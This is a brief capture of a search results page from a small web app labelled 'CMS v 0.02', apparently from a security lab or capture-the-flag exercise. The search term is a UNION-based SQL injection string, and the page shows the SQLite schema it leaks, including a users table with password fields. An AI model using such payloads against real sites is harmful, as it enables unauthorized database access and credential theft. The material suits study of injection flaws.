 CMS v 0.02
Home | Search | Login
Recherche
chercher
2 result(s) for "1' union select 1,sql from sqlite_master--"
1 (CREATE TABLE news(id INTEGER, title TEXT, description TEXT))
1 (CREATE TABLE users(username TEXT, password TEXT, Year INTEGER))